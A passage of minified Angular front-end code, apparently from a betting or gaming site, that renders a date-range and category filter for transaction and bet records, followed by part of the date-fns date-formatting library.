o.Tb(0,[(t()(),o.xb(0,0,null,null,2,"div",[["class","type"]],null,null,null,null,null)),(t()(),o.mb(16777216,null,null,1,null,w)),o.wb(2,278528,null,0,r.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(t,n){var e=n.component;t(n,2,0,e.stateList[e.oneLevel].types)}),null)}function P(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,8,"div",[],null,null,null,null,null)),(t()(),o.xb(1,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u4ea4\u6613\u72b6\u6001"])),(t()(),o.mb(16777216,null,null,1,null,C)),o.wb(4,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.xb(5,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u4ea4\u6613\u7c7b\u578b"])),(t()(),o.mb(16777216,null,null,1,null,M)),o.wb(8,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(t,n){var e=n.component;t(n,4,0,e.stateList.length),t(n,8,0,e.stateList[e.oneLevel])}),null)}function O(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(t()(),o.mb(16777216,null,null,1,null,P)),o.wb(2,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.mb(0,null,null,0))],(function(t,n){t(n,2,0,n.component.isShowType)}),null)}function v(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,3,"div",[["class","sealect"]],null,[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.changeParams(!0,t.context.index)&&o),o}),null,null)),o.Ob(512,null,r.E,r.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,r.k,[r.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(t()(),o.Rb(3,null,[""," "]))],(function(t,n){t(n,2,0,"sealect",n.component.oneLevel===n.context.index?"active":"")}),(function(t,n){t(n,3,0,n.context.$implicit.desc)}))}function _(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,2,"div",[["class","status"]],null,null,null,null,null)),(t()(),o.mb(16777216,null,null,1,null,v)),o.wb(2,278528,null,0,r.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(t,n){t(n,2,0,n.component.stateList)}),null)}function y(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,3,"div",[["class","sealect"]],null,[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.changeParams(!1,t.context.index)&&o),o}),null,null)),o.Ob(512,null,r.E,r.F,[o.t,o.u,o.k,o.F]),o.wb(2,278528,null,0,r.k,[r.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(t()(),o.Rb(3,null,[""," "]))],(function(t,n){t(n,2,0,"sealect",n.component.twoLevel===n.context.index?"active":"")}),(function(t,n){t(n,3,0,n.context.$implicit.gameName)}))}function k(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,2,"div",[["class","type"]],null,null,null,null,null)),(t()(),o.mb(16777216,null,null,1,null,y)),o.wb(2,278528,null,0,r.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(t,n){var e=n.component;t(n,2,0,e.stateList[e.oneLevel].bets)}),null)}function x(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,8,null,null,null,null,null,null,null)),(t()(),o.xb(1,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u6e38\u620f\u7c7b\u578b"])),(t()(),o.mb(16777216,null,null,1,null,_)),o.wb(4,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.xb(5,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u6e38\u620f\u5e73\u53f0"])),(t()(),o.mb(16777216,null,null,1,null,k)),o.wb(8,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.mb(0,null,null,0))],(function(t,n){var e=n.component;t(n,4,0,e.stateList.length),t(n,8,0,e.stateList[e.oneLevel])}),null)}function D(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,39,"div",[["class","selector"]],[[24,"@drawerInOut",0]],null,null,null,null)),(t()(),o.xb(1,0,null,null,27,"div",[["class","body"]],null,null,null,null,null)),(t()(),o.xb(2,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u8d77\u6b62\u65f6\u95f4"])),(t()(),o.xb(4,0,null,null,20,"div",[["class","data-times"]],null,null,null,null,null)),(t()(),o.xb(5,0,null,null,9,"dl",[],null,null,null,null,null)),(t()(),o.xb(6,0,null,null,1,"dt",[],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u5f00\u59cb\u65f6\u95f4\uff1a"])),(t()(),o.xb(8,0,null,null,6,"dd",[],null,null,null,null,null)),(t()(),o.xb(9,0,null,null,5,"nz-date-picker",[["nzFormat","yyyy-MM-dd"],["nzPlaceHolder","\u5f00\u59cb\u65e5\u671f"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(t,n,e){var o=!0,r=t.component;return"ngModelChange"===n&&(o=!1!==(r.params.bdate=e)&&o),"ngModelChange"===n&&(o=!1!==r.changeDate(e,"bdate")&&o),o}),i.b,i.a)),o.wb(10,770048,null,0,a.a,[l.e,o.h,l.a,o.F,o.k,[8,null]],{nzDisabledDate:[0,"nzDisabledDate"],nzPlaceHolder:[1,"nzPlaceHolder"],nzFormat:[2,"nzFormat"]},null),o.Ob(1024,null,c.n,(function(t){return[t]}),[a.a]),o.wb(12,671744,null,0,c.r,[[8,null],[8,null],[8,null],[6,c.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,c.o,null,[c.r]),o.wb(14,16384,null,0,c.p,[[4,c.o]],null,null),(t()(),o.xb(15,0,null,null,9,"dl",[],null,null,null,null,null)),(t()(),o.xb(16,0,null,null,1,"dt",[],null,null,null,null,null)),(t()(),o.Rb(-1,null,["\u7ed3\u675f\u65f6\u95f4\uff1a"])),(t()(),o.xb(18,0,null,null,6,"dd",[],null,null,null,null,null)),(t()(),o.xb(19,0,null,null,5,"nz-date-picker",[["nzFormat","yyyy-MM-dd"],["nzPlaceHolder","\u7ed3\u675f\u65e5\u671f"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(t,n,e){var o=!0,r=t.component;return"ngModelChange"===n&&(o=!1!==(r.params.edate=e)&&o),"ngModelChange"===n&&(o=!1!==r.changeDate(e,"edate")&&o),o}),i.b,i.a)),o.wb(20,770048,null,0,a.a,[l.e,o.h,l.a,o.F,o.k,[8,null]],{nzDisabledDate:[0,"nzDisabledDate"],nzPlaceHolder:[1,"nzPlaceHolder"],nzFormat:[2,"nzFormat"]},null),o.Ob(1024,null,c.n,(function(t){return[t]}),[a.a]),o.wb(22,671744,null,0,c.r,[[8,null],[8,null],[8,null],[6,c.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,c.o,null,[c.r]),o.wb(24,16384,null,0,c.p,[[4,c.o]],null,null),(t()(),o.mb(16777216,null,null,1,null,O)),o.wb(26,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.mb(16777216,null,null,1,null,x)),o.wb(28,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.xb(29,0,null,null,10,"div",[["class","footer"]],null,null,null,null,null)),(t()(),o.xb(30,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.reset()&&o),o}),s.b,s.a)),o.Ob(512,null,u.G,u.G,[o.G]),o.wb(32,1818624,null,1,d.a,[o.k,o.h,o.F,g.b,u.G,o.A,u.n,[2,u.j],[2,p.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(t()(),o.Rb(-1,0,["\u91cd\u7f6e\u5e76\u53d6\u6d88"])),(t()(),o.xb(35,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.submit()&&o),o}),s.b,s.a)),o.Ob(512,null,u.G,u.G,[o.G]),o.wb(37,1818624,null,1,d.a,[o.k,o.h,o.F,g.b,u.G,o.A,u.n,[2,u.j],[2,p.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(t()(),o.Rb(-1,0,["\u7b5b\u9009"]))],(function(t,n){var e=n.component;t(n,10,0,e.disabledStartDate,"\u5f00\u59cb\u65e5\u671f","yyyy-MM-dd"),t(n,12,0,e.params.bdate),t(n,20,0,e.disabledEndDate,"\u7ed3\u675f\u65e5\u671f","yyyy-MM-dd"),t(n,22,0,e.params.edate),t(n,26,0,!e.isBet),t(n,28,0,e.isBet),t(n,32,0,"","default",e.basic.ovalButton?"round":""),t(n,37,0,"","primary",e.basic.ovalButton?"round":"")}),(function(t,n){t(n,0,0,void 0),t(n,9,0,o.Jb(n,14).ngClassUntouched,o.Jb(n,14).ngClassTouched,o.Jb(n,14).ngClassPristine,o.Jb(n,14).ngClassDirty,o.Jb(n,14).ngClassValid,o.Jb(n,14).ngClassInvalid,o.Jb(n,14).ngClassPending),t(n,19,0,o.Jb(n,24).ngClassUntouched,o.Jb(n,24).ngClassTouched,o.Jb(n,24).ngClassPristine,o.Jb(n,24).ngClassDirty,o.Jb(n,24).ngClassValid,o.Jb(n,24).ngClassInvalid,o.Jb(n,24).ngClassPending),t(n,30,0,o.Jb(n,32).nzWave),t(n,35,0,o.Jb(n,37).nzWave)}))}function T(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,0,"div",[["class","mask"]],[[24,"@fadeInOut",0]],[[null,"click"]],(function(t,n,e){var o=!0;return"click"===n&&(o=!1!==t.component.close.emit()&&o),o}),null,null))],null,(function(t,n){t(n,0,0,void 0)}))}function S(t){return o.Tb(0,[(t()(),o.xb(0,0,null,null,5,"div",[["class","search-bar"]],null,null,null,null,null)),(t()(),o.xb(1,0,null,null,2,"div",[["class","time-select-outer"]],null,null,null,null,null)),(t()(),o.mb(16777216,null,null,1,null,h)),o.wb(3,278528,null,0,r.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(t()(),o.mb(16777216,null,null,1,null,f)),o.wb(5,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.mb(16777216,null,null,1,null,D)),o.wb(7,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(t()(),o.mb(16777216,null,null,1,null,T)),o.wb(9,16384,null,0,r.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(t,n){var e=n.component;t(n,3,0,e.quickArr),t(n,5,0,e.isDeposit),t(n,7,0,e.isSelect),t(n,9,0,e.isSelect)}),null)}},Mtvw:function(t,n,e){"use strict";var o=e("CcnG");e("I6x0"),e.d(n,"a",(function(){return r})),e.d(n,"b",(function(){return i}));var r=o.vb({encapsulation:0,styles:[["#mescroll[_ngcontent-%COMP%]{height:calc(100% - .88rem - .8rem);overflow-y:scroll;overflow-x:hidden}#mescroll[_ngcontent-%COMP%]::-webkit-scrollbar{width:0!important}  .mescroll-upwarp{height:1rem;padding:0;line-height:1rem}"]],data:{}});function i(t){return o.Tb(0,[o.Pb(402653184,1,{$ref:0}),(t()(),o.xb(1,0,[[1,0],["mescroll",1]],null,1,"div",[["id","mescroll"]],null,null,null,null,null)),o.Ib(null,0)],null,null)}},U8pU:function(t,n,e){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.d(n,"a",(function(){return o}))},aP3S:function(t,n,e){"use strict";e.d(n,"b",(function(){return i})),e.d(n,"c",(function(){return a})),e.d(n,"a",(function(){return l}));var o=e("wd/R"),r=e.n(o),i=function(t){return r()().subtract(t,"days").format("YYYY-MM-DD")},a=function(t){return r()().subtract(t||1,"months").format("YYYY-MM-DD")},l=function(t,n,e){var o=this,r=0,i=0,a=new Date(t.replace(/-/g,"/")+" GMT+0800").getTime()+9e5,c=a-(new Date).getTime()<=9e5?a-(new Date).getTime():9e5;c>0?(r=Math.floor(c/6e4)%60,i=Math.floor(c/1e3)%60,o[n]=r+"\u5206"+i+"\u79d2"):(clearTimeout(o[e]),o.location.back()),o[e]=setTimeout((function(){l.apply(o,[t,n,e])}),1e3)}},dMaE:function(t,n,e){"use strict";e.d(n,"a",(function(){return i}));var o=e("CcnG"),r=(e("YlqD"),e("aRo7"),e("aP3S")),i=function(){function t(t,n,e,r){var i=this;this.router=t,this.capital=n,this.routeObj=e,this.basic=r,this.isBet=!1,this.close=new o.m,this.getData=new o.m,this.stateList=[],this.oneLevel=0,this.twoLevel=0,this.dateTimeSelect=-1,this.quickArr=[{date:"\u4eca\u65e5",value:0},{date:"\u4e09\u5929",value:2},{date:"\u4e00\u5468",value:6},{date:"\u4e00\u6708",value:30}],this.depositQuickArr=[{date:"\u4eca\u65e5",value:0},{date:"\u672c\u5468",value:6},{date:"\u672c\u6708",value:30},{date:"\u5168\u90e8",value:100}],this.disabledStartDate=function(t){return!(!t||!i.params.edate)&&t.getTime()>i.params.edate.getTime()},this.disabledEndDate=function(t){return!(!t||!i.params.bdate)&&t.getTime()<=i.params.bdate.getTime()}}return t.prototype.ngOnInit=function(){var t=this;this.isDeposit&&(this.quickArr=this.depositQuickArr);var n=this.router.snapshot.queryParams.type;this.isBet&&(this.dateTimeSelect=0),this.capital[this.isBet?"getBetConfig":"getHistoryConfig"]().subscribe((function(e){var o=e.data;if(1e4===e.status){if(8===Number(n)){var r=o.filter((function(t){return 1===t.status}));r.length&&(r[0].types=r[0].types.filter((function(t){return t.type==n})),t.stateList=r)}else t.stateList=o;15==n&&(t.oneLevel=o.findIndex((function(t){return 0===t.status})),t.twoLevel=o[t.oneLevel].types.findIndex((function(t){return t.type==n})))}t.$main=document.querySelector("main"),t.$main&&t.$main.classList.add("allowed-scrolling")}))},t.prototype.ngOnDestroy=function(){this.$main&&this.$main.classList.remove("allowed-scrolling")},t.prototype.quickChange=function(t){this.dateTimeSelect!==t&&(this.params.edate=new Date,this.params.bdate=this.isDeposit&&100===t?"2021-01-01":30===t?new Date(Object(r.c)(1)):new Date(Object(r.b)(t)),this.dateTimeSelect=t,this.getData.emit(!0))},t.prototype.changeDate=function(t,n){this.params[n]=t,this.dateTimeSelect=-1},t.prototype.reset=function(){this.close.emit(),this.twoLevel=this.oneLevel=0,this.params.pageNo=1,this.isBet?(this.params.type=this.stateList[0].type,this.params.gameCode=this.stateList[0].bets[0].gameCode):(this.params.status=this.stateList[0].status,this.params.type=this.stateList[0].types[0].type),this.quickChange(0)},t.prototype.submit=function(){var t=this.stateList,n=this.twoLevel,e=this.oneLevel,o=this.isBet;this.close.emit(),o?(this.params.type=t[e].type,this.params.gameCode=t[e].bets[n].gameCode):(this.params.status=t[e].status,this.params.type=t[e].types[n].type),this.getData.emit(!0)},t.prototype.onClick=function(t){t.stopPropagation()},t.prototype.changeParams=function(t,n){t?(this.oneLevel=n,this.twoLevel=0):this.twoLevel=n;var e=this.stateList,o=this.twoLevel,r=this.oneLevel;this.isBet?(this.params.type=e[r].type,this.params.gameCode=e[r].bets[o].gameCode):(this.params.status=e[r].status,this.params.type=e[r].types[o].type)},Object.defineProperty(t.prototype,"isShowType",{get:function(){return!this.routeObj.url.includes("/taskCenter/claimRecord")},enumerable:!0,configurable:!0}),t}()},sWYD:function(t,n,e){"use strict";var o=e("U8pU");function r(t,n){if(n.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+n.length+" present")}function i(t){return r(1,arguments),t instanceof Date||"object"===Object(o.a)(t)&&"[object Date]"===Object.prototype.toString.call(t)}function a(t){r(1,arguments);var n=Object.prototype.toString.call(t);return t instanceof Date||"object"===Object(o.a)(t)&&"[object Date]"===n?new Date(t.getTime()):"number"==typeof t||"[object Number]"===n?new Date(t):("string"!=typeof t&&"[object String]"!==n||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function l(t){if(r(1,arguments),!i(t)&&"number"!=typeof t)return!1;var n=a(t);return!isNaN(Number(n))}function c(t){if(null===t||!0===t||!1===t)return NaN;var n=Number(t);return isNaN(n)?n:n<0?Math.ceil(n):Math.floor(n)}function s(t,n){r(2,arguments);var e=a(t).getTime(),o=c(n);return new Date(e+o)}function u(t,n){r(2,arguments);var e=c(n);return s(t,-e)}function d(t){r(1,arguments);var n=1,e=a(t),o=e.getUTCDay(),i=(o<n?7:0)+o-n;return e.setUTCDate(e.getUTCDate()-i),e.setUTCHours(0,0,0,0),e}function g(t){r(1,arguments);var n=a(t),e=n.getUTCFullYear(),o=new Date(0);o.setUTCFullYear(e+1,0,4),o.setUTCHours(0,0,0,0);var i=d(o),l=new Date(0);l.setUTCFullYear(e,0,4),l.setUTCHours(0,0,0,0);var c=d(l);return n.getTime()>=i.getTime()?e+1:n.getTime()>=c.getTime()?e:e-1}function p(t){r(1,arguments);var n=g(t),e=new Date(0);e.setUTCFullYear(n,0,4),e.setUTCHours(0,0,0,0);var o=d(e);return o}var m={};function h(){return m}function f(t,n){var e,o,i,l,s,u,d,g;r(1,arguments);var p=h(),m=c(null!==(e=null!==(o=null!==(i=null!==(l=null==n?void 0:n.weekStartsOn)&&void 0!==l?l:null==n||null===(s=n.locale)||void 0===s||null===(u=s.options)||void 0===u?void 0:u.weekStartsOn)&&void 0!==i?i:p.weekStartsOn)&&void 0!==o?o:null===(d=p.locale)||void 0===d||null===(g=d.options)||void 0===g?void 0:g.weekStartsOn)&&void 0!==e?e:0);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var f=a(t),b=f.getUTCDay(),C=(b<m?7:0)+b-m;return f.setUTCDate(f.getUTCDate()-C),f.setUTCHours(0,0,0,0),f}function b(t,n){var e,o,i,l,s,u,d,g;r(1,arguments);var p=a(t),m=p.getUTCFullYear(),b=h(),C=c(null!==(e=null!==(o=null!==(i=null!==(l=null==n?void 0:n.firstWeekContainsDate)&&void 0!==l?l:null==n||null===(s=n.locale)||void 0===s||null===(u=s.options)||void 0===u?void 0:u.firstWeekContainsDate)&&void 0!==i?i:b.firstWeekContainsDate)&&void 0!==o?o:null===(d=b.locale)||void 0===d||null===(g=d.options)||void 0===g?void 0:g.firstWeekContainsDate)&&void 0!==e?e:1);if(!(C>=1&&C<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setUTCFullYear(m+1,0,C),w.setUTCHours(0,0,0,0);var M=f(w,n),P=new Date(0);P.setUTCFullYear(m,0,C),P.setUTCHours(0,0,0,0);var O=f(P,n);return p.getTime()>=M.getTime()?m+1:p.getTime()>=O.getTime()?m:m-1}function C(t,n){var e,o,i,a,l,s,u,d;r(1,arguments);var g=h(),p=c(null!==(e=null!==(o=null!==(i=null!==(a=null==n?void 0:n.firstWeekContainsDate)&&void 0!==a?a:null==n||null===(l=n.locale)||void 0===l||null===(s=l.options)||void 0===s?void 0:s.firstWeekContainsDate)&&void 0!==i?i:g.firstWeekContainsDate)&&void 0!==o?o:null===(u=g.locale)||void 0===u||null===(d=u.options)||void 0===d?void 0:d.firstWeekContainsDate)&&void 0!==e?e:1),m=b(t,n),C=new Date(0);C.setUTCFullYear(m,0,p),C.setUTCHours(0,0,0,0);var w=f(C,n);return w}function w(t,n){for(var e=t<0?"-":"",o=Math.abs(t).toString();o.length<n;)o="0"+o;return e+o}function M(t,n){var e=t>0?"-":"+",o=Math.abs(t),r=Math.floor(o/60),i=o%60;if(0===i)return e+String(r);var a=n||"";return e+String(r)+a+w(i,2)}function P(t,n){return t%60==0?(t>0?"-":"+")+w(Math.abs(t)/60,2):O(t,n)}function O(t,n){var e=n||"",o=t>0?"-":"+",r=Math.abs(t);return o+w(Math.floor(r/60),2)+e+w(r%60,2)}var v={G:function(t,n,e){var o=t.getUTCFullYear()>0?1:0;switch(n){case"G":case"GG":case"GGG":return e.era(o,{width:"abbreviated"});case"GGGGG":return e.era(o,{width:"narrow"});case"GGGG":default:return e.era(o,{width:"wide"})}},y:function(t,n,e){if("yo"===n){var o=t.getUTCFullYear();return e.ordinalNumber(o>0?o:1-o,{unit:"year"})}return function(t,n){var e=t.getUTCFullYear(),o=e>0?e:1-e;return w("yy"===n?o%100:o,n.length)}(t,n)},Y:function(t,n,e,o){var r=b(t,o),i=r>0?r:1-r;return"YY"===n?w(i%100,2):"Yo"===n?e.ordinalNumber(i,{unit:"year"}):w(i,n.length)},R:function(t,n){return w(g(t),n.length)},u:function(t,n){return w(t.getUTCFullYear(),n.length)},Q:function(t,n,e){var o=Math.ceil((t.getUTCMonth()+1)/3);switch(n){case"Q":return String(o);case"QQ":return w(o,2);case"Qo":return e.ordinalNumber(o,{unit:"quarter"});case"QQQ":return e.quarter(o,{width:"abbreviated",context:"formatting"});case"QQQQQ":return e.quarter(o,{width:"narrow",context:"formatting"});case"QQQQ":default:return e.quarter(o,{width:"wide",context:"formatting"})}},q:function(t,n,e){var o=Math.ceil((t.getUTCMonth()+1)/3);switch(n){case"q":return String(o);case"qq":return w(o,2);case"qo":return e.ordinalNumber(o,{unit:"quarter"});case"qqq":return e.quarter(o,{width:"abbreviated",context:"standalone"});case"qqqqq":return e.quarter(o,{width:"narrow",context:"standalone"});case"qqqq":default:return e.quarter(o,{width:"wide",context:"standalone"})}},M:function(t,n,e){var o=t.getUTCMonth();switch(n){case"M":case"MM":return function(t,n){var e=t.getUTCMonth();return"M"===n?String(e+1):w(e+1,2)}(t,n);case"Mo":return e.ordinalNumber(o+1,{unit:"month"});case"MMM":return e.month(o,{width:"abbreviated",context:"formatting"});case"MMMMM":return e.month(o,{width:"narrow",context:"formatting"});case"MMMM":default:return e.month(o,{width:"wide",context:"formatting"})}},L:function(t,n,e){var o=t.getUTCMonth();switch(n){case"L":return String(o+1);case"LL":return w(o+1,2);case"Lo":return e.ordinalNumber(o+1,{unit:"month"});case"LLL":return e.month(o,{width:"abbreviated",context:"standalone"});case"LLLLL":return e.month(o,{width:"narrow",context:"standalone"});case"LLLL":default:return e.month(o,{width:"wide",context:"standalone"})}},w:function(t,n,e,o){var i=function(t,n){r(1,arguments);var e=a(t),o=f(e,n).getTime()-C(e,n).getTime();return Math.round(o/6048e5)+1}(t,o);return"wo"===n?e.ordinalNumber(i,{unit:"week"}):w(i,n.length)},I:function(t,n,e){var o=function(t){r(1,arguments);var n=a(t),e=d(n).getTime()-p(n).getTime();return Math.round(e/6048e5)+1}(t);return"Io"===n?e.ordinalNumber(o,{unit:"week"}):w(o,n.length)},d:function(t,n,e){return"do"===n?e.ordinalNumber(t.getUTCDate(),{unit:"date"}):function(t,n){return w(t.getUTCDate(),n.length)}(t,n)},D:function(t,n,e){var o=function(t){r(1,arguments);var n=a(t),e=n.getTime();n.setUTCMonth(0,1),n.setUTCHours(0,0,0,0);var o=n.getTime(),i=e-o;return Math.floor(i/864e5)+1}(t);return"Do"===n?e.ordinalNumber(o,{unit:"dayOfYear"}):w(o,n.length)},E:function(t,n,e){var o=t.getUTCDay();switch(n){case"E":case"EE":case"EEE":return e.day(o,{width:"abbreviated",context:"formatting"});case"EEEEE":return e.day(o,{width:"narrow",context:"formatting"});case"EEEEEE":return e.day(o,{width:"short",context:"formatting"});case"EEEE":default:return e.day(o,{width:"wide",context:"formatting"})}},e:function(t,n,e,o){var r=t.getUTCDay(),i=(r-o.weekStartsOn+8)%7||7;switch(n){case"e":return String(i);case"ee":return w(i,2);case"eo":return e.ordinalNumber(i,{unit:"day"});case"eee":return e.day(r,{width:"abbreviated",context:"formatting"});case"eeeee":return e.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return e.day(r,{width:"short",context:"formatting"});case"eeee":default:return e.day(r,{width:"wide",context:"formatting"})}},c:function(t,n,e,o){var r=t.getUTCDay(),i=(r-o.weekStartsOn+8)%7||7;switch(n){case"c":return String(i);case"cc":return w(i,n.length);case"co":return e.ordinalNumber(i,{unit:"day"});case"ccc":return e.day(r,{width:"abbreviated",context:"standalone"});case"ccccc":return e.day(r,{width:"narrow",context:"standalone"});case"cccccc":return e.day(r,{width:"short",context:"standalone"});case"cccc":default:return e.day(r,{width:"wide",context:"standalone"})}},i:function(t,n,e){var o=t.getUTCDay(),r=0===o?7:o;switch(n){case"i":return String(r);case"ii":return w(r,n.length);case"io":return e.ordinalNumber(r,{unit:"day"});case"iii":return e.day(o,{width:"abbreviated",context:"formatting"});case"iiiii":return e.day(o,{width:"narrow",context:"formatting"});case"iiiiii":return e.day(o,{width:"short",context:"formatting"});case"iiii":default:return e.day(o,{width:"wide",context:"formatting"})}},a:function(t,n,e){var o=t.getUTCHours()/12>=1?"pm":"am";switch(n){case"a":case"aa":return e.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"aaa":return e.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return e.dayPeriod(o,{width:"narrow",context:"formatting"});case"aaaa":default:return e.dayPeriod(o,{width:"wide",context:"formatting"})}},b:function(t,n,e){var o,r=t.getUTCHours();switch(o=12===r?"noon":0===r?"midnight":r/12>=1?"pm":"am",n){case"b":case"bb":return e.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return e.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return e.dayPeriod(o,{width:"narrow",context:"formatting"});case"bbbb":default:return e.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(t,n,e){var o,r=t.getUTCHours();switch(o=r>=17?"evening":r>=12?"afternoon":r>=4?"morning":"night",n){case"B":case"BB":case"BBB":return e.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return e.dayPeriod(o,{width:"narrow",context:"formatting"});case"BBBB":default:return e.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(t,n,e){if("ho"===n){var o=t.getUTCHours()%12;return 0===o&&(o=12),e.ordinalNumber(o,{unit:"hour"})}return function(t,n){return w(t.getUTCHours()%12||12,n.length)}(t,n)},H:function(t,n,e){return"Ho"===n?e.ordinalNumber(t.getUTCHours(),{unit:"hour"}):function(t,n){return w(t.getUTCHours(),n.length)}(t,n)},K:function(t,n,e){var o=t.getUTCHours()%12;return"Ko"===n?e.ordinalNumber(o,{unit:"hour"}):w(o,n.length)},k:function(t,n,e){var o=t.getUTCHours();return 0===o&&(o=24),"ko"===n?e.ordinalNumber(o,{unit:"hour"}):w(o,n.length)},m:function(t,n,e){return"mo"===n?e.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):function(t,n){return w(t.getUTCMinutes(),n.length)}(t,n)},s:function(t,n,e){return"so"===n?e.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):function(t,n){return w(t.getUTCSeconds(),n.length)}(t,n)},S:function(t,n){return function(t,n){var e=n.length,o=t.getUTCMilliseconds();return w(Math.floor(o*Math.pow(10,e-3)),n.length)}(t,n)},X:function(t,n,e,o){var r=(o._originalDate||t).getTimezoneOffset();if(0===r)return"Z";switch(n){case"X":return P(r);case"XXXX":case"XX":return O(r);case"XXXXX":case"XXX":default:return O(r,":")}},x:function(t,n,e,o){var r=(o._originalDate||t).getTimezoneOffset();switch(n){case"x":return P(r);case"xxxx":case"xx":return O(r);case"xxxxx":case"xxx":default:return O(r,":")}},O:function(t,n,e,o){var r=(o._originalDate||t).getTimezoneOffset();switch(n){case"O":case"OO":case"OOO":return"GMT"+M(r,":");case"OOOO":default:return"GMT"+O(r,":")}},z:function(t,n,e,o){var r=(o._originalDate||t).getTimezoneOffset();switch(n){case"z":case"zz":case"zzz":return"GMT"+M(r,":");case"zzzz":default:return"GMT"+O(r,":")}},t:function(t,n,e,o){return w(Math.floor((o._originalDate||t).getTime()/1e3),n.length)},T:function(t,n,e,o){return w((o._originalDate||t).getTime(),n.length)}},_=function(t,n){switch(t){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},y=function(t,n){switch(t){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},k={p:y,P:function(t,n){var e,o=t.match(/(P+)(p+)?/)||[],r=o[1],i=o[2];if(!i)return _(t,n);switch(r){case"P":e=n.dateTime({width:"short"});break;case"PP":e=n.dateTime({width:"medium"});break;case"PPP":e=n.dateTime({width:"long"});break;case"PPPP":default:e=n.dateTime({width:"full"})}return e.replace("{{date}}",_(r,n)).replace("{{time}}",y(i,n))}};function x(t){var n=new 